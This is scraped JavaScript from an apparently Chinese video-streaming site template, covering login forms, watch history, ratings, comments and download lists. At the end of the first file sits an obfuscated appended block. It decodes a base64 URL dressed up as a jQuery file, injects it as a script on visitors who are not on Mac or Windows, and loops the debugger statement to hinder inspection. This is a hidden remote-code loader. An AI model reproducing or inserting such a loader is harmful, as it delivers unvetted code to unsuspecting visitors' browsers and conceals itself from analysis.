        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
